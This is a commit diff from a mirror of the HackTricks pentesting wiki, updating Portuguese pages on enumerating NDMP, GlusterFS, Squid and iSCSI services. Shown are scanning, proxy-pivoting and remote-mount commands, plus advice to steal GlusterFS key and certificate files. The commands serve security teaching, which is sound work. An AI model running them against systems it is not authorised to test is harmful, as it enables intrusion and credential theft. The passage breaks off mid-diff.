mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-27 23:20:49 +00:00

Translated ['network-services-pentesting/10000-network-data-management-p

This commit is contained in:

parent

1421f06117

commit

ebd96ccdc8

22 changed files with 852 additions and 861 deletions

|

|

@ -1,75 +1,29 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Compartilhe suas técnicas de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# **Informações do Protocolo**

|

||||

|

||||

**NDMP**, ou **Network Data Management Protocol**, é um protocolo destinado a transportar dados entre dispositivos de armazenamento conectados em rede \([NAS](https://en.wikipedia.org/wiki/Network-attached_storage)\) e dispositivos de [backup](https://en.wikipedia.org/wiki/Backup). Isso elimina a necessidade de transportar os dados através do próprio servidor de backup, aumentando assim a velocidade e removendo a carga do servidor de backup.

|

||||

De [Wikipedia](https://en.wikipedia.org/wiki/NDMP).

|

||||

**NDMP**, ou **Network Data Management Protocol**, é um protocolo destinado a transportar dados entre dispositivos de armazenamento conectados à rede \([NAS](https://en.wikipedia.org/wiki/Network-attached_storage)\) e dispositivos de [backup](https://en.wikipedia.org/wiki/Backup). Isso elimina a necessidade de transportar os dados através do próprio servidor de backup, aumentando assim a velocidade e reduzindo a carga no servidor de backup.

|

||||

Da [Wikipedia](https://en.wikipedia.org/wiki/NDMP).

|

||||

|

||||

**Porta padrão:** 10000

|

||||

```text

|

||||

PORT STATE SERVICE REASON VERSION

|

||||

10000/tcp open ndmp syn-ack Symantec/Veritas Backup Exec ndmp

|

||||

```

|

||||

# Enumeração

|

||||

|

||||

## **NDMP Enumeration**

|

||||

|

||||

## **Enumeração NDMP**

|

||||

|

||||

### **Port Scanning**

|

||||

|

||||

### **Varredura de Portas**

|

||||

|

||||

We can start by scanning the target host for open ports using tools like Nmap or Masscan.

|

||||

|

||||

Podemos começar escaneando o host alvo em busca de portas abertas usando ferramentas como Nmap ou Masscan.

|

||||

|

||||

```bash

|

||||

nmap -p 10000 <target_ip>

|

||||

```

|

||||

|

||||

### **Banner Grabbing**

|

||||

|

||||

### **Banner Grabbing**

|

||||

|

||||

Once we have identified the port 10000 open, we can use banner grabbing to identify the NDMP service running on the target host.

|

||||

|

||||

Uma vez que identificamos a porta 10000 aberta, podemos usar o banner grabbing para identificar o serviço NDMP em execução no host alvo.

|

||||

|

||||

```bash

|

||||

nc -nv <target_ip> 10000

|

||||

```

|

||||

|

||||

### **NDMP Enumeration using ndmp-tool**

|

||||

|

||||

### **Enumeração NDMP usando ndmp-tool**

|

||||

|

||||

We can use the ndmp-tool to enumerate the NDMP service running on the target host.

|

||||

|

||||

Podemos usar o ndmp-tool para enumerar o serviço NDMP em execução no host alvo.

|

||||

|

||||

```bash

|

||||

ndmp-tool <target_ip> -p 10000 -e

|

||||

```

|

||||

|

||||

The above command will enumerate the NDMP service and list all the supported vendors and their respective versions.

|

||||

|

||||

O comando acima irá enumerar o serviço NDMP e listar todos os fornecedores suportados e suas respectivas versões.

|

||||

# **Enumeração**

|

||||

```bash

|

||||

nmap -n -sV --script "ndmp-fs-info or ndmp-version" -p 10000 <IP> #Both are default scripts

|

||||

```

|

||||

|

|

@ -77,4 +31,18 @@ nmap -n -sV --script "ndmp-fs-info or ndmp-version" -p 10000 <IP> #Both are defa

|

|||

|

||||

`ndmp`

|

||||

|

||||

O protocolo NDMP (Network Data Management Protocol) é um protocolo de gerenciamento de dados de rede que permite que um servidor de backup se comunique com dispositivos de armazenamento de backup para realizar backups de dados. O Shodan pode ser usado para encontrar dispositivos que usam o protocolo NDMP e, assim, identificar possíveis alvos para ataques de invasão.

|

||||

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprenda hacking em AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,9 +1,24 @@

|

|||

# Informação Básica

|

||||

<details>

|

||||

|

||||

O **GlusterFS** é um **sistema de arquivos distribuído**, escalável arbitrariamente, que agrega componentes de armazenamento de **vários servidores em um único sistema de arquivos uniforme**.

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# Informações Básicas

|

||||

|

||||

**GlusterFS** é um **sistema de arquivos distribuído**, arbitrariamente escalável que agrega componentes de armazenamento de **vários servidores em um único**, sistema de arquivos uniforme.

|

||||

|

||||

**Portas padrão**: 24007/tcp/udp, 24008/tcp/udp, 49152/tcp (em diante)\

|

||||

Para a porta 49152, as portas incrementadas em 1 precisam estar abertas para usar mais bricks. _Anteriormente, a porta 24009 era usada em vez de 49152._

|

||||

Para a porta 49152, portas incrementadas por 1 precisam estar abertas para usar mais tijolos. _Anteriormente, a porta 24009 era usada em vez de 49152._

|

||||

```

|

||||

PORT STATE SERVICE

|

||||

24007/tcp open rpcbind

|

||||

|

|

@ -20,7 +35,7 @@ sudo gluster --remote-host=10.10.11.131 volume list

|

|||

|

||||

sudo mount -t glusterfs 10.10.11.131:/<vol_name> /mnt/

|

||||

```

|

||||

Se você receber um **erro ao tentar montar o sistema de arquivos**, você pode verificar os logs em `/var/log/glusterfs/`.

|

||||

Se você receber um **erro ao tentar montar o sistema de arquivos**, você pode verificar os logs em `/var/log/glusterfs/`

|

||||

|

||||

**Erros mencionando certificados** podem ser corrigidos roubando os arquivos (se você tiver acesso ao sistema):

|

||||

|

||||

|

|

@ -28,4 +43,19 @@ Se você receber um **erro ao tentar montar o sistema de arquivos**, você pode

|

|||

* /etc/ssl/glusterfs.key

|

||||

* /etc/ssl/glusterfs.ca.pem

|

||||

|

||||

E armazenando-os no diretório `/etc/ssl` ou `/usr/lib/ssl` da sua máquina (se um diretório diferente for usado, verifique as linhas semelhantes a: "_could not load our cert at /usr/lib/ssl/glusterfs.pem_" nos logs).

|

||||

E armazenando-os no diretório `/etc/ssl` ou `/usr/lib/ssl` da sua máquina (se um diretório diferente for usado, verifique linhas similares a: "_could not load our cert at /usr/lib/ssl/glusterfs.pem_" nos logs).

|

||||

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quiser ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,26 +1,26 @@

|

|||

```markdown

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# Informações Básicas

|

||||

|

||||

**Squid** é um proxy web HTTP de cache e encaminhamento. Ele tem uma ampla variedade de usos, incluindo acelerar um servidor web através do cache de solicitações repetidas, cache de web, DNS e outras pesquisas de rede de computadores para um grupo de pessoas que compartilham recursos de rede, e auxiliar na segurança filtrando o tráfego. Embora seja usado principalmente para HTTP e FTP, o Squid inclui suporte limitado para vários outros protocolos, incluindo Internet Gopher, SSL, TLS e HTTPS. O Squid não suporta o protocolo SOCKS, ao contrário do Privoxy, com o qual o Squid pode ser usado para fornecer suporte SOCKS. (De [aqui](https://en.wikipedia.org/wiki/Squid\_\(software\))).

|

||||

**Squid** é um proxy web HTTP de cache e encaminhamento. Possui uma ampla variedade de usos, incluindo acelerar um servidor web por meio do cache de solicitações repetidas, armazenar em cache pesquisas de web, DNS e outras redes de computadores para um grupo de pessoas compartilhando recursos de rede, e auxiliar na segurança filtrando o tráfego. Embora seja usado principalmente para HTTP e FTP, o Squid inclui suporte limitado para vários outros protocolos, incluindo Internet Gopher, SSL, TLS e HTTPS. O Squid não suporta o protocolo SOCKS, ao contrário do Privoxy, com o qual o Squid pode ser usado para fornecer suporte a SOCKS. (De [aqui](https://en.wikipedia.org/wiki/Squid\_\(software\))).

|

||||

|

||||

**Porta padrão:** 3128

|

||||

```

|

||||

```

|

||||

PORT STATE SERVICE VERSION

|

||||

3128/tcp open http-proxy Squid http proxy 4.11

|

||||

```

|

||||

|

|

@ -28,36 +28,34 @@ PORT STATE SERVICE VERSION

|

|||

|

||||

## Proxy Web

|

||||

|

||||

Você pode tentar configurar esse serviço descoberto como proxy no seu navegador. No entanto, se estiver configurado com autenticação HTTP, você será solicitado a fornecer nomes de usuário e senha.

|

||||

Você pode tentar configurar este serviço descoberto como proxy no seu navegador. No entanto, se estiver configurado com autenticação HTTP, será solicitado nomes de usuário e senha.

|

||||

```bash

|

||||

# Try to proxify curl

|

||||

curl --proxy http://10.10.11.131:3128 http://10.10.11.131

|

||||

```

|

||||

## Nmap com proxy

|

||||

## Nmap proxificado

|

||||

|

||||

Você também pode tentar abusar do proxy para **escanear portas internas usando o nmap como proxy**.\

|

||||

Configure o proxychains para usar o proxy squid adicionando a seguinte linha no final do arquivo proxichains.conf: `http 10.10.10.10 3128`

|

||||

Você também pode tentar abusar do proxy para **escanear portas internas proxificando o nmap**.\

|

||||

Configure o proxychains para usar o proxy squid adicionando a seguinte linha ao final do arquivo proxichains.conf: `http 10.10.10.10 3128`

|

||||

|

||||

Em seguida, execute o nmap com o proxychains para **escanear o host local**: `proxychains nmap -sT -n -p- localhost`

|

||||

Em seguida, execute o nmap com proxychains para **escanear o host localmente**: `proxychains nmap -sT -n -p- localhost`

|

||||

|

||||

## Scanner SPOSE

|

||||

|

||||

Alternativamente, o Squid Pivoting Open Port Scanner ([spose.py](https://github.com/aancw/spose)) pode ser usado.

|

||||

Alternativamente, pode-se usar o Squid Pivoting Open Port Scanner ([spose.py](https://github.com/aancw/spose)).

|

||||

```bash

|

||||

python spose.py --proxy http://10.10.11.131:3128 --target 10.10.11.131

|

||||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- Você trabalha em uma **empresa de cibersegurança**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,8 +1,24 @@

|

|||

# 3260 - Pentesting ISCSI

|

||||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Informações Básicas

|

||||

|

||||

> Na computação, **iSCSI** é um acrônimo para **Internet Small Computer Systems Interface**, um padrão de rede de armazenamento baseado em Protocolo de Internet (IP) para conectar instalações de armazenamento de dados. Ele fornece acesso em nível de bloco a dispositivos de armazenamento, transportando comandos SCSI sobre uma rede TCP/IP. O iSCSI é usado para facilitar transferências de dados em intranets e gerenciar armazenamento em longas distâncias. Ele pode ser usado para transmitir dados em redes de área local (LANs), redes de área ampla (WANs) ou na Internet e pode permitir armazenamento e recuperação de dados independentes de localização.

|

||||

> Em computação, **iSCSI** é uma sigla para **Interface de Sistemas de Computadores Pequenos da Internet**, um padrão de rede de armazenamento baseado no Protocolo de Internet (IP) para conectar instalações de armazenamento de dados. Ele fornece acesso a nível de bloco a dispositivos de armazenamento transportando comandos SCSI por uma rede TCP/IP. O iSCSI é usado para facilitar transferências de dados em intranets e para gerenciar armazenamento a longas distâncias. Pode ser usado para transmitir dados através de redes locais (LANs), redes de longa distância (WANs) ou a Internet e pode permitir armazenamento de dados e recuperação independentes de localização.

|

||||

>

|

||||

> O protocolo permite que clientes (chamados iniciadores) enviem comandos SCSI (CDBs) para dispositivos de armazenamento (alvos) em servidores remotos. É um protocolo de rede de área de armazenamento (SAN), permitindo que organizações consolidem o armazenamento em matrizes de armazenamento, enquanto fornecem aos clientes (como servidores de banco de dados e web) a ilusão de discos SCSI localmente conectados. Ele compete principalmente com o Fibre Channel, mas, ao contrário do Fibre Channel tradicional, que geralmente requer cabeamento dedicado, o iSCSI pode ser executado em longas distâncias usando a infraestrutura de rede existente.

|

||||

> O protocolo permite que clientes (chamados iniciadores) enviem comandos SCSI (CDBs) para dispositivos de armazenamento (alvos) em servidores remotos. É um protocolo de rede de área de armazenamento (SAN), permitindo que organizações consolidem armazenamento em matrizes de armazenamento enquanto fornecem aos clientes (como servidores de banco de dados e web) a ilusão de discos SCSI conectados localmente. Ele compete principalmente com Fibre Channel, mas, ao contrário do Fibre Channel tradicional que geralmente requer cabeamento dedicado, o iSCSI pode ser executado a longas distâncias usando a infraestrutura de rede existente.

|

||||

|

||||

**Porta padrão:** 3260

|

||||

```

|

||||

|

|

@ -19,24 +35,24 @@ Este script indicará se a autenticação é necessária.

|

|||

|

||||

### [Montar ISCSI no Linux](https://www.synology.com/en-us/knowledgebase/DSM/tutorial/Virtualization/How\_to\_set\_up\_and\_use\_iSCSI\_target\_on\_Linux)

|

||||

|

||||

**Nota:** Você pode descobrir que quando seus alvos são descobertos, eles são listados sob um endereço IP diferente. Isso tende a acontecer se o serviço iSCSI é exposto via NAT ou um IP virtual. Em casos como esses, o `iscsiadmin` falhará ao se conectar. Isso requer duas alterações: uma no nome do diretório do nó criado automaticamente por suas atividades de descoberta e outra no arquivo `default` contido neste diretório.

|

||||

**Nota:** Você pode descobrir que, quando seus alvos são encontrados, eles estão listados sob um endereço IP diferente. Isso tende a acontecer se o serviço iSCSI estiver exposto via NAT ou um IP virtual. Em casos como esses, `iscsiadmin` falhará ao conectar. Isso requer duas alterações: uma no nome do diretório do nó automaticamente criado por suas atividades de descoberta e outra no arquivo `default` contido dentro deste diretório.

|

||||

|

||||

Por exemplo, você está tentando se conectar a um alvo iSCSI em 123.123.123.123 na porta 3260. O servidor que expõe o alvo iSCSI está na verdade em 192.168.1.2, mas exposto via NAT. O isciadm registrará o endereço _interno_ em vez do endereço _público_:

|

||||

Por exemplo, você está tentando se conectar a um alvo iSCSI em 123.123.123.123 na porta 3260. O servidor que expõe o alvo iSCSI está na verdade em 192.168.1.2, mas exposto via NAT. isciadm registrará o endereço _interno_ em vez do endereço _público_:

|

||||

```

|

||||

iscsiadm -m discovery -t sendtargets -p 123.123.123.123:3260

|

||||

192.168.1.2:3260,1 iqn.1992-05.com.emc:fl1001433000190000-3-vnxe

|

||||

[...]

|

||||

```

|

||||

Este comando irá criar um diretório no seu sistema de arquivos como este:

|

||||

Este comando criará um diretório no seu sistema de arquivos assim:

|

||||

```

|

||||

/etc/iscsi/nodes/iqn.1992-05.com.emc:fl1001433000190000-3-vnxe/192.168.1.2\,3260\,1/

|

||||

```

|

||||

Dentro do diretório, há um arquivo padrão com todas as configurações necessárias para se conectar ao alvo.

|

||||

Dentro do diretório, existe um arquivo padrão com todas as configurações necessárias para se conectar ao alvo.

|

||||

|

||||

1. Renomeie `/etc/iscsi/nodes/iqn.1992-05.com.emc:fl1001433000190000-3-vnxe/192.168.1.2\,3260\,1/` para `/etc/iscsi/nodes/iqn.1992-05.com.emc:fl1001433000190000-3-vnxe/123.123.123.123\,3260\,1/`

|

||||

2. Dentro de `/etc/iscsi/nodes/iqn.1992-05.com.emc:fl1001433000190000-3-vnxe/123.123.123.123\,3260\,1/default`, altere a configuração `node.conn[0].address` para apontar para 123.123.123.123 em vez de 192.168.1.2. Isso pode ser feito com um comando como `sed -i 's/192.168.1.2/123.123.123.123/g' /etc/iscsi/nodes/iqn.1992-05.com.emc:fl1001433000190000-3-vnxe/123.123.123.123\,3260\,1/default`

|

||||

|

||||

Agora você pode montar o alvo de acordo com as instruções no link.

|

||||

Agora você pode montar o alvo conforme as instruções no link.

|

||||

|

||||

### [Montar ISCSI no Windows](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/ee338476\(v=ws.10\)?redirectedfrom=MSDN)

|

||||

|

||||

|

|

@ -44,16 +60,16 @@ Agora você pode montar o alvo de acordo com as instruções no link.

|

|||

```bash

|

||||

sudo apt-get install open-iscsi

|

||||

```

|

||||

Primeiramente, é necessário **descobrir o nome dos alvos** por trás do endereço IP:

|

||||

Primeiramente, você precisa **descobrir o nome do alvo** por trás do IP:

|

||||

```

|

||||

iscsiadm -m discovery -t sendtargets -p 123.123.123.123:3260

|

||||

123.123.123.123:3260,1 iqn.1992-05.com.emc:fl1001433000190000-3-vnxe

|

||||

[2a01:211:7b7:1223:211:32ff:fea9:fab9]:3260,1 iqn.2000-01.com.synology:asd3.Target-1.d0280fd382

|

||||

[fe80::211:3232:fab9:1223]:3260,1 iqn.2000-01.com.synology:Oassdx.Target-1.d0280fd382

|

||||

```

|

||||

_Note que ele mostrará o **IP e a porta das interfaces** onde você pode **alcançar** esses **alvos**. Ele pode até **mostrar IPs internos ou IPs diferentes** daquele que você usou._

|

||||

_Note que ele mostrará o **IP e a porta das interfaces** onde você pode **alcançar** esses **alvos**. Ele pode até **mostrar IPs internos ou diferentes IPs** do que você usou._

|

||||

|

||||

Então você **pega a segunda parte da string impressa de cada linha** (_iqn.1992-05.com.emc:fl1001433000190000-3-vnxe_ da primeira linha) e **tenta fazer login**:

|

||||

Então você **pega a 2ª parte da string impressa de cada linha** (_iqn.1992-05.com.emc:fl1001433000190000-3-vnxe_ da primeira linha) e **tenta fazer login**:

|

||||

```bash

|

||||

iscsiadm -m node --targetname="iqn.1992-05.com.emc:fl1001433000190000-3-vnxe" -p 123.123.123.123:3260 --login

|

||||

Logging in to [iface: default, target: iqn.1992-05.com.emc:fl1001433000190000-3-vnxe, portal: 123.123.123.123,3260] (multiple)

|

||||

|

|

@ -65,7 +81,7 @@ iscsiadm -m node --targetname="iqn.1992-05.com.emc:fl1001433000190000-3-vnxe" -p

|

|||

Logging out of session [sid: 6, target: iqn.1992-05.com.emc:fl1001433000190000-3-vnxe, portal: 123.123.123.123,3260]

|

||||

Logout of [sid: 6, target: iqn.1992-05.com.emc:fl1001433000190000-3-vnxe, portal: 123.123.123.123,3260] successful.

|

||||

```

|

||||

Podemos encontrar **mais informações** sobre isso apenas usando **sem** nenhum parâmetro `--login`/`--logout`.

|

||||

Podemos encontrar **mais informações** sobre isso simplesmente usando **sem** nenhum parâmetro `--login`/`--logout`

|

||||

```bash

|

||||

